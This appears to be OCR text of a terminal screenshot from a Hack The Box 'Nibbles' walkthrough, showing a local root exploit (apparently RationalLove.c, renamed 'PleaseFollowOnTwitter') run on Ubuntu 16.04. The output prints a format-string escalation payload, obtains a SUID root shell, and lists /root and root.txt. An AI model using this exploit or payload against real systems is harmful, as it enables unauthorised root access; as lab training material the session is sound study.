 Applications Places Terminal Mon 18:59 1
root@ippSec: ~/Documents/htb/boxes/nibbles
File Edit View Search Terminal Help
nibbler@Nibbles:/home/nibbler$ ./PleaseFollowOnTwitter
./PleaseFollowOnTwitter: setting up environment ...
Detected OS version: "16.04.3 LTS (Xenial Xerus)"
./PleaseFollowOnTwitter: using umount at "/bin/umount".
No pid supplied via command line, trying to create a namespace
CAVEAT: /proc/sys/kernel/unprivileged_userns_clone must be 1 on systems with USERNS protection.
Namespaced filesystem created with pid 22912
Attempting to gain root, try 1 of 10 ...
Starting subprocess
Stack content received, calculating next phase
Found source address location 0x7ffff8714008 pointing to target address 0x7ffff87140d8 with value 0x7ffff871623f, libc offset is 0x7ffff8713ff8
Changing return address from 0x7f5ef1880830 to 0x7f5ef191fe00, 0x7f5ef192ca20
Using escalation string %69$hn%73$hn%1$32606.32606s%68$hn%72$hn%1$19138.19138s%70$hn%1$10097.10097s%67$hn%1$1.1s%71$hn%1$3182.3182s%66$hn%1$512.512s%1$16358.16
358s%1$s%1$s%65$hn%1$s%1$s%1$s%1$s%1$s%1$s%1$186.186s%39$hn-%35$lx-%39$lx-%64$lx-%65$lx-%66$lx-%67$lx-%68$lx-%69$lx-%70$lx-%71$lx-%78$s
Executable now root-owned
Cleanup completed, re-invoking binary
/proc/self/exe: invoked as SUID, invoking shell ...
# id
uid=0(root) gid=0(root) groups=0(root),1001(nibbler)
# ls
PleaseFollowOnTwitter enum.sh personal.zip
RationalLove.c personal user.txt
# cd /root
# ls
root.txt
# ls -la
total 32
drwx------ 4 root root 4096 Jun 18 18:50 .
drwxr-xr-x 23 root root 4096 Dec 28 05:57 ..
-rw------- 1 root root 0 Dec 29 05:23 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Dec 10 2017 .cache
drwxr-xr-x 2 root root 4096 Dec 10 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 597 Jun 18 18:50 .viminfo
-r-------- 1 root root 33 Dec 10 2017 root.txt
# wc -c root.txt
33 root.txt
#
[HTB-0] 0:openvpn 1:PortFWD 2:nc* 3:python 4:vim- "ippSec" 18:59 18-Jun-18